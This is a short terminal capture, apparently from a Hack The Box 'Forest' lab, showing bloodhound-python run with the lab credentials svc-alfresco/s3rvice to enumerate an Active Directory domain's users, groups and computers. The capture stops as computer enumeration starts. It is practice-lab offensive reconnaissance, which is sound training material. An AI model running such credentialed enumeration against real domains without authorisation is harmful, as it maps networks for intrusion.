 [parrot]─[05:01-22/07]─[/home/intruder/TOOLS/sharphound]
intruder$bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.10.10.161
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 33 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local